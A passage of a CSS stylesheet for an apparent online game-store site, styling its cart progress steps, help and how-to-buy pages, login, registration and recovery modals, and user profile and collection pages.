	margin-top:23px;
    box-shadow:
        inset 0 0 0.5px 0 rgba(0,0,0,0.3),
        0 0 0 rgba(255,255,255,0.5);
}

#main.cart .rightBlock .steps .row .point span {
	width:20px;
	height:20px;
	font-size:1em;
	text-align:center;
	font-weight:bold;
	margin:0;
	color:transparent;
	border-radius: 10px;
	background-color:#f9f9f9;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f9f9f9,#e5e5e5);
	background: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#e5e5e5));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f9f9f9,endColorstr=#e5e5e5,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f9f9f9,#e5e5e5);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
    box-shadow: 0 0 2px rgba(0,0,0,0.3),0 1px 1px rgba(0,0,0,0.25);
	text-shadow: 0.03px 0.06px 0.1px rgba(0,0,0,0.5);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
}

#main.cart .rightBlock .steps .row.done .point span {
	color:white;
	background-color:#88D810;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#88D810,#508013);
	background: -webkit-gradient(linear, left top, left bottom, from(#88D810), to(#508013));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#88D810,endColorstr=#508013,GradientType=0); zoom: 1;
	background: linear-gradient(top,#88D810,#508013);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	box-shadow: 0 0 1px rgba(0,0,0,0.2),0 1px 1px rgba(0,0,0,0.1);
}

#main.cart .rightBlock .steps .row.current .point span {
	color:#508013;
}

#main.cart .rightBlock .steps .row.last .point:after {
	display:none;
}

#main.cart .rightBlock .steps .row .title {
	float:left;
	font-family: Intro, arial;
	color:#939393;
    width:155px;
}

#main.cart .rightBlock .steps .row.done .title {
	color:#508013;
}

#main.cart .rightBlock .steps .row.current .title {
	color:black;
}

#main.cart .rightBlock .steps .row span {
	float:left;
	color:#939393;
	font-size:.9em;
	width:100px;
	margin-top:-2px;
	min-height:20px;
}


/**    SORRY BLOCK     **/

#main.cart .full {
    width:100%;
    background:#f1f1f1;
    -webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
    min-height:100px;
    margin-bottom:20px;
    margin-top:20px;
    border:1px white solid;
}

#main.cart .full .header {
    width:925px;
    height:37px;
    margin:-1px 0 0 -1px;
    background:url(../images/hits-menu-bg.png);
    font-size:2em;
    padding:23px 0 0 20px;
    color:#fff;
    text-shadow: 1px 1px 0px black;
    font-family: Intro, arial;
}

#main.cart .full .block {
    padding:45px 20px 20px 20px;
}

#main.cart .full .row {
    margin:0;
    padding:0 0 0 80px;
}

#main.cart .full .row .box {
    width:208px;
    padding:45px 65px 20px 0px;
    text-align:center;
    min-height:315px;
}

#main.cart .full .row .box .container {
    width:195px;
    height:257px;
    margin-left:7px;
}

#main.cart .full .row .box .shadow:hover {
    opacity: 1;
}

#main.cart .full .row .box .shadow {
    background: rgba(0, 0, 0, 0.85);
    width:195px;
    display:block;
    height:257px;
    position:absolute;
    opacity: 0;
}

#main.cart .full .row .box .shadow .title {

    display:block;
    color:white;
    text-decoration:none;
    font-family: Intro, arial;
    width:180px;
    margin:0 auto;
    margin-top:80px;
}

#main.cart .full .row .box .shadow .title:hover {
    color:#77bb0d;
}

#main.cart .full .row .box .shadow .buy-button{
    z-index:100;
    margin-top:20px;
    position:absolute;
    margin-left:15px;
    width:170px;
    background-position: -250px 0;
}
#main.cart .full .row .box .shadow .buy-button:hover{
    background-position: -250px -40px;
}
#main.cart .full .row .box .shadow .buy-button:active{
    background-position: -250px -80px;
}


#main.cart .full .row .box .box-wrapper {
    position:absolute;
    width:205px;
    height:267px;
    background-image:url(../images/case.png);
    background-repeat:no-repeat;
    background-position: center center;
    margin-top:-2px;
    margin-left:-3px;
}


#main.cart .full .row .box span {
    margin-top:25px;
    display:block;
    font-size:1.3em;
    color:#373737;
    font-family: Intro, arial;
}


/*********     HELP PAGE     ***********/

#main.help .menu_left {
    float:left;
    width:196px;
    padding:20px 0 20px 0;
    border-right:1px #c1c1c1 solid;
}

#main.help .menu_left .nav-v {
    background-color: transparent;
    box-shadow: none;
}

#main.help .menu_left ul {
    padding:0 0 0 0;
}
#main.help .menu_left ul li {
    border:none;
}

#main.help .menu_left ul li.active a {
    color:#5d990a;
}


#main.help .menu_left ul li a {
    padding:10px 0 0 0;
    text-align: left;
    text-transform: uppercase;
    font-size: .9em;
}

#main.help .content {
    float:right;
    width:725px;
    margin-right: 3px;
    min-height: 100px;
}

#main.help .content > .header {
    font-family: Intro, arial;
    border-bottom:1px #c1c1c1 solid;
    padding-bottom:14px;
}

#main.help .content .tabs > .header {
    font-family: Intro, arial;
    font-size: .8em;
}

#main.help .content .tabs > .nav-g {
    box-shadow: none;
    padding:0;
    margin-top:-10px;
    background-color: #f1f1f1;
    min-height: 105px;
    border:1px white solid;

}

#main.help .content .tabs > .nav-g ul {
    padding:0;
    margin:0;
}


#main.help .content .tabs > .nav-g ul li {
    /*background-image: url(../images/distributions.png);*/
    /*background-repeat: no-repeat;*/
    margin:0;
    padding:10px;
    border-right:1px #d9d9d9 solid;
    border-left:1px white solid;
    height:85px;
}

#main.help .content .tabs > .nav-g ul li.active,
#main.help .content .tabs > .nav-g ul li:hover {
    background-color: white;
}

#main.help .content .tabs > .nav-g ul li:hover a {
    color:black;
}

#main.help .content .tabs > .nav-g ul li:first-child {
    border-left:0px;
}

#main.help .content .tabs > .nav-g ul li:last-child {
    border-right:0px;
}


/*#main.help .content .tabs > .nav-g ul li.steam {*/
/*    background-position: 10px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.origin {*/
/*    background-position: -167px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.battlenet {*/
/*    background-position: -340px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.uplay {*/
/*    background-position: -510px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.bethesda {*/
/*	background-position: -688px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.epic-games {*/
/*	background-position: -860px 10px;*/
/*}*/

#main.help .content .tabs > .nav-g ul li a {
	position: relative;
	width:81.8px;
	max-height: 66px;
	padding:0;
	background-repeat: no-repeat;
	background-size: contain;
}

#main.help .content .tabs > .nav-g ul li a > .title {
    text-align: center;
    margin:70px 0 0 0;
    font-size: .85em;
}

#main.help .content .steps {
    margin-top:15px;
}

#main.help .content .steps > .step > .number {
    float:left;
    color:white;
    background-color:#88D810;
    -o-background-size: 100% 100%;
    -webkit-background-size: 100% 100%;
    -khtml-background-size: 100% 100%;
    background-size: 100% 100%;
    background: -moz-linear-gradient(top,#88D810,#508013);
    background: -webkit-gradient(linear, left top, left bottom, from(#88D810), to(#508013));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#88D810,endColorstr=#508013,GradientType=0); zoom: 1;
    background: linear-gradient(top,#88D810,#508013);
    background-clip: border-box;
    -moz-background-clip: border;
    -webkit-background-clip: border-box;
    background-origin: border-box;
    -moz-background-origin: border;
    -webkit-background-origin: border-box;
    box-shadow: 0 0 1px rgba(0,0,0,0.2),0 1px 1px rgba(0,0,0,0.1);
    width:30px;
    height:30px;
    margin:0 10px 0 0;
    text-align: center;
    line-height: 30px;
    border-radius: 20px;
    font-family: Intro, arial;
}

#main.help .content .steps > .step > .number_title {
    float:left;
    margin-left: 5px;
    font-family: Intro, arial;
    color:#5d990a;
    font-size: .8em;
    line-height: 30px;
}

#main.help .content .steps > .step > .title {
    float:left;
    line-height: 30px;
    font-family: Intro, arial;
    font-size: .8em;
    margin-left:20px;
    width:600px;
}

#main.help .content .steps > .step > img {
    border:1px white solid;
    margin-top:10px;
    margin-left:34px;
    -webkit-box-shadow:0 0 4px #737373;
    -moz-box-shadow:0 0 4px #737373;
    box-shadow:0 0 4px #737373;
}

/*********     HOW BUY PAGE     ***********/

#main.how_buy {
  padding-top: 0px !important;
}

#main.how_buy > .descriptionBlock {
    width:100%;
    min-height:200px;
    background:#f1f1f1;
    -webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main.how_buy > .descriptionBlock p {
    margin:20px;
}

#main.how_buy > .descriptionBlock .header {
    width:940px;
    height:37px;
    background:url(../images/hits-menu-bg.png);
    font-size:2em;
    padding:23px 0 0 20px;
    color:#fff;
    text-shadow: 1px 1px 0px black;
    font-family: Intro, arial;
}

#main.how_buy > .steps {
    width:100%;

}
#main.how_buy > .steps .header {
    font-family: Intro, arial;
    border-bottom:1px #c1c1c1 solid;
    padding-bottom:14px;
}

#main.how_buy > .steps .step {
    width:100%;
    margin:20px 0;
}


#main.how_buy > .steps .step > .number {
    float:left;
    color:white;
    background-color:#88D810;
    -o-background-size: 100% 100%;
    -webkit-background-size: 100% 100%;
    -khtml-background-size: 100% 100%;
    background-size: 100% 100%;
    background: -moz-linear-gradient(top,#88D810,#508013);
    background: -webkit-gradient(linear, left top, left bottom, from(#88D810), to(#508013));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#88D810,endColorstr=#508013,GradientType=0); zoom: 1;
    background: linear-gradient(top,#88D810,#508013);
    background-clip: border-box;
    -moz-background-clip: border;
    -webkit-background-clip: border-box;
    background-origin: border-box;
    -moz-background-origin: border;
    -webkit-background-origin: border-box;
    box-shadow: 0 0 1px rgba(0,0,0,0.2),0 1px 1px rgba(0,0,0,0.1);
    width:30px;
    height:30px;
    margin:0 10px 0 0;
    text-align: center;
    line-height: 30px;
    border-radius: 20px;
    font-family: Intro, arial;
}

#main.how_buy > .steps .step > .number_title {
    float:left;
    margin-left: 5px;
    font-family: Intro, arial;
    color:#5d990a;
    font-size: .8em;
    line-height: 30px;
}

#main.how_buy > .steps .step > .slider3d > .title {
    float:left;
    line-height: 20px;
    padding-top:5px;
    font-family: Intro, arial;
    font-size: .8em;
    color:#5d990a;
    margin-left:60px;
    width:835px;
    margin-top:-52px;
}
#main.how_buy > .steps .step > .slider3d > .title a {
    text-decoration: none;
    color:#5d990a;
    border-bottom:#5d990a 1px dashed;
}

#main.how_buy > .steps .step > .slider3d > .title a.active {
    color:black;
    border-bottom: 0;
}

/* slider3d */

#main.how_buy > .steps .step > .slider3d{
    width:900px;
    position: relative;
    margin-top: 22px;
    margin-left:40px;
    min-height: 440px;
}
#main.how_buy > .steps .step > .slider3d .arr-l, .slider3d .arr-r{
  background-image:url("/public/images/new_buttons.png");
  background-repeat: no-repeat;
  width: 23px;
  height: 23px;
  top: 50%;
  margin-top: -43px;
  position: absolute;
  cursor: pointer;
}

#main.how_buy > .steps .step > .slider3d .arr-l{
  left: -35px;
  background-position: -1054px -591px;
}

#main.how_buy > .steps .step > .slider3d .arr-l:hover{
  background-position: -1054px -630px;
}

#main.how_buy > .steps .step > .slider3d .arr-l:active{
  background-position: -1054px -666px;
}

#main.how_buy > .steps .step > .slider3d .arr-r{
  right: -7px;
  background-position: -1080px -591px;
}

#main.how_buy > .steps .step > .slider3d .arr-r:hover{
  background-position: -1080px -630px;
}

#main.how_buy > .steps .step > .slider3d .arr-r:active{
  background-position: -1080px -666px;
}

#main.how_buy > .steps .step > .slider3d .slide{
    height: 389px;
    width: 850px;
    position: absolute;
    top: 0;
    left: 0;
    border:1px white solid;
    -webkit-box-shadow:0 0 4px #737373;
    -moz-box-shadow:0 0 4px #737373;
    box-shadow:0 0 4px #737373;
}



#backTop {
    width:50px;
    height:50px;
    display: block;
    position: fixed;
    z-index: 10;
    margin-left:780px;
    background-image:url(../images/icons.png);
    background-repeat: no-repeat;
    background-position: -417px 0;
    top:500px;
    cursor: pointer;
}

#alertMessage {
    width:325px;
    height:111px;
    position:absolute;
    background-color: #d8d8d8;
    padding:30px;
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -khtml-border-radius: 5px; /* KHTML */
    border-radius: 5px; /* CSS3 */
    -webkit-box-shadow:0 0 20px #525252;
    -moz-box-shadow:0 0 20px #525252;
    box-shadow:0 0 20px #525252;
    z-index: 10001;
    top:40%;
    left:50%;
    margin-left:-200px;
    display: none;

}

#alertMessage > .close {
  position:absolute;
  background-image:url("/public/images/new_buttons.png");
  width: 23px;
  height: 23px;
  display:block!important;
  top: -13px;
  right: -12px;
  cursor: pointer;
  background-position: -1029px -591px;
}

#alertMessage .close:hover {
  background-position: -1029px -630px;
}

#alertMessage .close:active {
  background-position: -1029px -666px;
}

#alertMessage > .text {
    vertical-align: middle;
    display: table-cell;
    height:110px;
    width:320px;
}


/* REDACTOR BLOCK   */

#main.redactorBlock {
  padding-bottom: 100px;
}

#main.redactorBlock .content { float: left; width: 679px; margin: 0px 0px 43px 20px; }

/*
.redactorBlock {
    font-size:1em!important;
}
*/

.redactorBlock > h1,
.redactorBlock > h2,
.redactorBlock > h3 {
    font-family: Intro, arial;
}

.redactorBlock > a {
    color:#5d990a;
}

.redactorBlock p:last-child {
    margin-bottom: 0;
}

.redactorBlock > table tr td,
.redactorBlock > table tr th {
    border-bottom:1px #cccccc solid;
    color:#383838;
    padding-left:10px;
    padding-right:10px;
    min-width:170px;
}

.redactorBlock > table tr td {
    font-weight: bold;
}
.redactorBlock > blockquote {
    background-color: #d8d8d8;
    border:0;
    color:#383838;
    padding:20px;
    width:640px;
}

.redactorBlock > ol {
    list-style: none;
    margin-left:20px;
    counter-reset:li;
}

.redactorBlock > ol li {
    margin-bottom: 15px;
    position:relative;
    color:#383838;
}

.redactorBlock > ol li:last-child {
    margin-bottom: 0px;
}

.redactorBlock > ol li:before {
    content:counter(li)'.'; /* В качестве данных используем счетчик */
    counter-increment:li; /* Увеличиваем значение счетчика на 1 */
    /* Позиционируем и оформляем цифры */
    position:absolute;
    left:-20px;
    font-weight:bold;
}

.redactorBlock > ul {
    list-style: none;
    margin-left:14px;
}

.redactorBlock > ul li {
    margin-bottom: 15px;
    position:relative;
    color:#383838;
    font-size:14px!important;
}

.redactorBlock > ul li:last-child {
    margin-bottom: 0px;
}

.redactorBlock > ul li:before {
    content:'';
    position: absolute;
    width:5px;
    height:5px;
    background-color: #383838;
    left:-14px;
    top:7px;
    -moz-border-radius: 4px; /* Firefox */
    -webkit-border-radius: 4px; /* Safari, Chrome */
    -khtml-border-radius: 4px; /* KHTML */
    border-radius: 4px; /* CSS3 */
}


/***   LOGIN BLOCK BEGIN    **/

div#loginBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
    display: none;
}


#loginBlock  > .block {
    width:807px;
    height:337px;
    top:30%;
    position:fixed;
    z-index: 10001;
    margin-left:20%;
    background-color: #f1f1f1;
    border:1px #fcffff solid;
}

#loginBlock  > .block > .form {
    float:left;
}

.form .close {
    position:absolute;
    background-image:url("/public/images/new_buttons.png");
    width: 23px;
    height: 23px;
    display:block!important;
    top: -13px;
    right: -12px;
    cursor: pointer;
    background-position: -1029px -591px;
}

.form .close:hover {
  background-position: -1029px -630px;
}

.form .close:active {
  background-position: -1029px -666px;
}

#loginBlock   > .block  > .form > .header {
    height:20px;
    width:360px;
    text-align: center;
    color:black;
    font-family: Intro, arial;
    font-size:2em;
    padding:40px 20px 20px 20px;
    text-shadow: 0px -1px 0px #303030;
}


#loginBlock  > .block > .form > form {
    width:318px;
    height:238px;
    padding:10px 40px;
}

#loginBlock  > .block > .form > form > .description {
    font-style: italic;
    font-size:.9em;
    margin:10px 0;
}

#loginBlock  > .block > .form > form > .row {
    margin-left:0;
    font-size:1em;
}

#loginBlock  > .block > .form > form > .row.last {
    margin-top:-10px;
}

#loginBlock  > .block > .form > form > .row.last label {
    font-size:.9em;

}

#loginBlock  > .block > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
    color:black!important;
}

#loginBlock  > .block > .form > form > .row > a {
    float:right;
    margin-right:-5px;
    text-decoration: none;
    font-size: .9em;
    line-height: 1em;
    margin-top:3px;
}


.form > form > .row > input[type="text"],
.form > form > .row > input[type="password"]
{
  width:100%;
  display: block;
  border-radius: 5px;
  float:left;
  height:40px;
  margin:0;
  font-size: 19px;
  padding-left: 10px;
  font-family: "Trebuchet MS";
  border: 1px solid #DCDCDC;
}
.form > form > .row > input[type="text"]:focus,
.form > form > .row > input[type="password"]:focus
{
  border: 1px solid #469F1F;
}
#loginBlock  > .block > .form > form > .row.error > input[type="text"],
#loginBlock  > .block > .form > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}



#loginBlock  > .block > .form > form > .row > .checkbox {
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-2px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#loginBlock  > .block > .form > form > .row > .checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#loginBlock  > .block > .form > form > .errorMessage {
    color:red;
    width:100%;
    text-align: center;
    margin-top:5px;
    display:none;
}

/***   LOGIN BLOCK END    **/

div#regBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
    display: none;
}


#regBlock  > .block {
    width:807px;
    height:337px;
    top:30%;
    position:fixed;
    z-index: 10001;
    margin-left:20%;
    background-color: #f1f1f1;
    border:1px #fcffff solid;
}

#regBlock  > .block > .form {
    float:left;
}

#regBlock   > .block  > .form > .header {
    height:20px;
    width:360px;
    text-align: center;
    color:black;
    font-family: Intro, arial;
    font-size:2em;
    padding:40px 20px 20px 20px;
    text-shadow: 0px -1px 0px #303030;
}


#regBlock  > .block > .form > form {
    width:318px;
    height:238px;
    padding:10px 40px;
}

#regBlock  > .block > .form > form > .description {
    font-style: italic;
    font-size:.9em;
    margin:10px 0;
}

#regBlock  > .block > .form > form > .row {
    margin-left:0;
    font-size:1em;
}

#regBlock  > .block > .form > form > .row.last {
    margin-top:-10px;
}

#regBlock  > .block > .form > form > .row.last label {
    font-size:.9em;

}

#regBlock  > .block > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
    color:black!important;
}

#regBlock  > .block > .form > form > .row > a {
    float:right;
    margin-right:-5px;
    color:#5d990a;
    font-size: .9em;
    border-bottom:1px #5d990a dotted;
    line-height: 1em;
    margin-top:3px;
    text-decoration: none;
}


#regBlock  > .block > .form > form > .row > input[type="text"],
#regBlock  > .block > .form > form > .row > input[type="password"]{
    width:100%;
    display: block;
    border-radius: 5px;
    float:left;
    height:40px;
    font-size:19px;
    margin:0;
}

#regBlock  > .block > .form > form > .row.error > input[type="text"],
#regBlock  > .block > .form > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}



#regBlock  > .block > .form > form > .row > .checkbox {
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-2px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#regBlock  > .block > .form > form > .row > .checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#regBlock  > .block > .form > form > .errorMessage {
    color:red;
    width:100%;
    text-align: center;
    margin-top:5px;
    display:none;
}


#regBlock  > .block > .form > form > input#auth {
    width:100%;
    background:url(../images/buttons.png);
    background-repeat:no-repeat;
    width:211px;
    background-position: -820px 0;
    height:41px;
    border:none;
    margin-left:55px;
}

/***   RECOVERY BLOCK END    **/


div#recoveryBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
    display: none;
}


#recoveryBlock  > .form {
    width:440px;
    height:308px;
    top:30%;
    position:fixed;
    z-index: 10001;
    margin-left:35%;
    border:1px #fcffff solid;
    background-color: #f1f1f1;
}

#recoveryBlock  > .form > .header {
    height:20px;
    width:440px;
    color:black;
    text-align: center;
    font-family: Intro, arial;
    font-size:1.8em;
    padding:40px 0 0 0;
    text-shadow: 0px -1px 0px #303030;
}


#recoveryBlock > .form > form {
    width:318px;
    height:200px;
    padding:30px 40px;
    margin-left:20px;
}

#recoveryBlock > .form > form > .row {
    margin-left:0;
    font-size:1em;
}


#recoveryBlock > .form > form > .description {
    margin-top:-10px;
    font-size: .9em;
    font-style: italic;
}

#recoveryBlock > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
}


#recoveryBlock > .form > form > .row > input[type="text"] {
    width:100%;
    display: block;
    border-radius: 5px;
    float:left;
    height:40px;
    font-size:19px;
}

#recoveryBlock > .form > form > .row.error > input[type="text"] {
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}

#recoveryBlock > .form  > form > .errorMessage {
    color:red;
    width:100%;
    text-align: center;
    margin-top:10px;
    display:none;
}

/***   PERSONAL PAGE BLOCK END    **/

.new_profile_block {
    min-height:500px;
}
.new_profile_block hr{
  margin: 25px 0;
}
.new_profile_block > .columnLeft {
    float:left;
    width:220px;
}

.new_profile_block > .columnLeft > ul {
    float:left;
    margin:0;
    padding:0;
    margin-top: 20px;
}

.new_profile_block > .columnLeft > ul > li {
    height:20px;
    width:180px;
    font-size: .9em;
    padding:5px;
}

.new_profile_block > .columnLeft > ul > li.active {
    height:18px;
    background: url("../images/personal-icons.png") -545px -1px;
    padding: 10px;
    margin: 5px 0;
}

.new_profile_block > .columnLeft > ul > li.active:first-child {
    margin-top: 0px;
}

.new_profile_block > .columnLeft > ul > li a {
    color:white;
    text-decoration: none;
    font-family: Intro, arial;
}

.new_profile_block > .columnLeft > ul > li.active a {
    color:white!important;
}

.new_profile_block > .columnLeft > ul > li:hover a {
    color:#5d990a;
    text-decoration: none;
    font-family: Intro, arial;
}

.new_profile_block > .columnLeft > .description {
    display:block;
    float:left;
    margin-top:25px;
    margin-bottom:50px;
    color:#727c7d;
}


.new_profile_block > .columnRight {
    float:left;
    width:740px;
    margin-top: 20px;
}

.new_profile_block > .columnRight > .profileBlock {
    width:520px;
    float:left;
    border-top: 1px solid #FFFFFF;
    border-bottom: 1px solid #FFFFFF;
    background-color: #f1f1f1;
    padding:0px 20px 20px 20px;
}

.new_profile_block > .columnRight > .profileBlock > .name {
    color:#000000;
    font-size: 16px;
    font-family: "Trebuchet MS";
    font-weight: bold;
    float:left;
    margin-top: 23px;
    width:300px;
}

.new_profile_block > .columnRight > .profileBlock > .edit {
    text-decoration: none;
    font-size: .8em;
    padding:0;
}

.new_profile_block > .columnRight > .profileBlock > .edit:last-child {
    margin-top:-1px;
    float:left;
    line-height: 1em;
}

.new_profile_block > .columnRight > .profileBlock > .status {
    width:160px;
    float:right;
    margin-top: 19px;
}

.new_profile_block > .columnRight > .profileBlock > .status > .icon{
  margin-left:-48px;
  width:34px;
  height:34px;
  float:left;
  background-image: url("../images/personal-icons.png");
  background-repeat: no-repeat;
}
.new_profile_block > .columnRight > .profileBlock > .status > .icon.bronze {
   background-position: 0 -84px;
}
.new_profile_block > .columnRight > .profileBlock > .status > .icon.silver {
  background-position: -34px -84px;
}
.new_profile_block > .columnRight > .profileBlock > .status > .icon.gold { 
  background-position: -68px -84px;
}
.new_profile_block > .columnRight > .profileBlock > .status > .title {
  color:#000000;
  font-weight: bold;
  margin-top: 5px;
  font-family: "Trebuchet MS";
  font-size: 13px;
}

.new_profile_block > .columnRight > .profileBlock > .status > .description {
  color:#565656;
  font-family: "Trebuchet MS";
  font-size: 11px;
  line-height: 15px;
  margin-top: 2px;
}

.new_profile_block > .columnRight > .summaryBlock {
    width:150px;
    height:60px;
    float:right;
    background-color: #f1f1f1;
    text-align: center;
    font-family: Intro, arial;
    margin-top:40px;
    font-size: 42px;
}
.new_profile_block > .columnRight > .summaryBlock > .count {
  display: inline-block;
  font-size: 44px;
  line-height: 64px;
  font-weight: bold;
  margin-right:3px;
  font-family: 'PTSansBold' !important;
}
.new_profile_block > .columnRight > .summaryBlock:before {
  content:"";
  display: block;
  width:150px;
  height:42px;
  margin-top: -40px;
  background: url("../images/personal-icons.png") -2px 0 no-repeat;
}
#main.personalBlock > .columnRight > .list {
    margin-top:10px;
}
#main.personalBlock > .columnRight > .list  .game {
    width:720px;
    min-height:64px;
    margin-top:10px;
    float:left;
}
#main.personalBlock > .columnRight > .list > .game  .date {
    float:left;
    display: block;
    height:100%;
    width:54px;
    text-align: center;
    color:#393939;
    font-size: .9em;
    line-height: 1.3em;
    padding: 17px 10px 11px 10px;
    background-color: #ececec;
    border-right:1px #dadada solid;
}

#main.personalBlock > .columnRight > .list  .game  .rows  {
    float:left;
    background-color: #f1f1f1;
    width:495px;
    padding:0 10px;
    border:1px #ffffff solid;
    border-right:1px #f1f1f1 solid;
    min-height:14px;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  {
    height:62px;
    margin:0;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  .title {
    font-family: Intro, arial;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  .price {
    text-align: right;
    color:#3e4849;
    font-weight: bold;
}

#main.personalBlock > .columnRight > .list  .game  .rows .row  .price > .sale {
    color:#3e4c4d;
    font-family: Intro, arial;
    font-size:.8em;
    display: block;
    margin-top:-5px;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  .price  .sale > span {
    color:#5d990a;
}

#main.personalBlock > .columnRight > .list  .game  .balls {
    float:left;
    width:166px;
    height:64px;
    font-family: Intro, arial;
    color:white;
    font-size: .9em;
    text-align: right;
    background:url("../images/personal-icons.png") -202px 0 no-repeat;
    position:absolute;
    margin-left:552px;

}

#main.personalBlock > .columnRight > .list  .game  .balls.none {
    background:url("../images/personal-icons.png") -368px 0 no-repeat;
}

#main.personalBlock > .columnRight > .list  .game  .balls  .count {
    font-size: 30px;
    height:64px;
    width:70px;
    line-height: 2.5em;
    color: white;
    font-family: Intro;
}

#main.personalBlock > .columnRight > .list  .game  .balls  .text {
    float:right;
    height:24px;
    width:90px;
    line-height: 1.2em;
    text-align:left;
    padding: 22px 0 17px 0px;
    color: white;
    font-size: 11px;
}

#main.personalBlock > .columnRight > .list  .summary {
    float:right;
    font-family: Intro, arial;
    color:white;
    margin-right:150px;
    margin-top:20px;
}

#main.personalBlock > .columnRight > .list > .summary > .title {
    float:left;
    width:100px;
    line-height: 1.1em;
    height:40px;
    font-size:1em;
}

#main.personalBlock > .columnRight > .list > .summary > .count {
    float:right;
    font-size: 3em;
    margin-left:10px;
    line-height: .8em;
}

#main.personalBlock > .columnRight > .list > .summary.none {
    float:right;
    font-family: Intro, arial;
    color:white;
    margin-top:20px;
    width:560px;
}

#main.personalBlock > .columnRight > .list > .summary.none > .title {
    float:left;
    width:100%;
    line-height: 1.1em;
    height:40px;
    font-size:1em;
    text-align: center;
}

/***   COLLECTIONS PAGE BLOCK END    **/

#main.collectionsBlock > .columnCenter {
    margin-top:50px;
    min-height:100px;
}

#main.collectionsBlock > .columnCenter > .header {
    width:100%;
    text-align:center;
    color:white;
    font-family: Intro, arial;
    font-size:2em;
}

#main.collectionsBlock > .columnCenter > .header.none {
    text-align: left;
    width:700px;
    margin-left:220px;
}

#main.collectionsBlock > .columnCenter > .list {
    width:100%;
    min-height:100px;
}


#main.collectionsBlock > .columnCenter > .list > .row {
    width:790px;
    margin:0 auto;
}


#main.collectionsBlock > .columnCenter > .list > .row .box {
    width:212px;
    padding:36px 25px 0 25px;
    margin-top:34px;
    text-align:center;
    min-height:390px;
    background: url("../images/collection-game-bg.png") center top no-repeat;

}

#main.collectionsBlock > .columnCenter > .list > .row .box:hover {
    background:none;
}

#main.collectionsBlock > .columnCenter > .list > .row .box .container {
    width:196px;
    height:276px;
    border:5px #494949 solid;
    margin:0 auto;
    -webkit-box-shadow: 0 5px 6px #000;
    -moz-box-shadow: 0 5px 6px #000;
    box-shadow: 0 5px 6px #000;
}

#main.collectionsBlock > .columnCenter > .list > .row .box .container img {
    width:196px;
}

#main.collectionsBlock > .columnCenter > .list > .row .box .box-wrapper {
    position:absolute;
    width:205px;
    height:267px;
    background-image:url(../images/collection-game-shadow.png);
    background-repeat:no-repeat;
    background-position: 5px 5px;
}

#main.collectionsBlock > .columnCenter > .list > .row .box:hover:before {
    content:"";
    width:272px;
    height:218px;
    position: absolute;
    z-index:100;
    margin-top:-114.5px;
    margin-left:-30px;
    display: block;
    background: url("../images/collection-game-bg-hover.png") center center no-repeat;
}

#main.collectionsBlock > .columnCenter > .list > .row .box > .date {
    width:147px;
    height:30px;
    margin:0 auto;
    margin-top:20px;
    background: url("../images/personal-icons.png") 0 -46px no-repeat;
    font-size: .9em;
    line-height: 2.8em;
    font-family: Intro, arial;
    color:#383838;
}


/***   COLLECTIONS PAGE BLOCK END    **/

#main.profileFormBlock > .columnRight > .columnCenter {
    width:680px;
    height:390px;
    background-color: #f1f1f1;
    border:1px #bbbdbe solid;
    margin-top:20px;
